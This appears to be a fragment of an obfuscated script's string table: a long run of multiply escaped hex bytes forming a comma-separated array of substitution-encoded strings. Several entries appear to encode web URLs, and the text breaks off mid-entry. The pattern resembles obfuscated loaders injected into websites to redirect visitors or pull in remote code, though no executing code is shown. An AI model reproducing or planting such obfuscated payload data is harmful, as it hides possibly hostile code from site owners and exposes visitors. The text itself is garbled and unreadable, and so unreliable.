\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\